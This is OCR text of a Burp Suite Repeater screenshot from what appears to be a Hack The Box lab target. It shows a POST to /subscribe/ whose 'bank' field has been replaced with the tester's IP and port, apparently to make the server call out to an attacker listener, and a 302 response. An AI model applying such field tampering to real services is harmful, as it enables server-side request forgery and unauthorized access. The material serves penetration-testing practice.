 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://magicgardens.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /subscribe/ HTTP/1.1
2 Host: magicgardens.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://magicgardens.htb/profile/?tab=subscription&action=upgrade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 176
10 Origin: http://magicgardens.htb
11 Connection: keep-alive
12 Cookie: csrftoken=AiM7YNhDfQonVpfsMYBGcEU8DBp1KXfz; sessionid=
.eJxrYJ2axQABtVM0ejhKi1OL8hJzU6f0sJSkFpdM6WErLkksKS2e0sMRXJKYl5JYlDKlh7M8szgjPicTJM8wpYcHzE
3OL8OrSS2aksHWw5mcWFQCkQfyeMA8hHSpHgCkiyvC:1teZqd:EFs4_9ZTq5UaqY-fRxaQNkHREjaIOuEvQXmWuo6Rk
lM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 csrfmiddlewaretoken=3zZUDn9xHWzjkVf9FrNYMEUEZb8rXDzMtHBRr0g0MCNw5akrhfeuO8ECsCnixqEb&bank=
10.10.14.38:1234&cardname=test&cardnumber=123456789&expmonth=june&expyear=1233&cvv=213
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Sun, 02 Feb 2025 13:20:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: keep-alive
7 Location: /profile/?tab=subscription&action=error
8 X-Frame-Options: DENY
9 Vary: Cookie
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Set-Cookie: sessionid=
.eJxrYJ2axQABtVM0ejhKi1OL8hJzU6f0sJSkFpdM6WErLkksKS2e0sMRXJKYl5JYlDKlh7M8szgjPicTJM8wpYcHzE
3OL8OrSS2aksHWw5mcWFQCkQfyeMA8hHSpHgCkiyvC:1teZtl:m2b542nabPUL5T-vom3lk41JeQMgQKbTakHf7ohMq
MU; expires=Sun, 16 Feb 2025 13:20:29 GMT; Max-Age=1209600; Path=/; SameSite=Lax
14
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 2
Request headers 13
Response headers 12
Inspector
Notes
Done 642 bytes | 1,143 millis
Event log All issues Memory: 168.1MB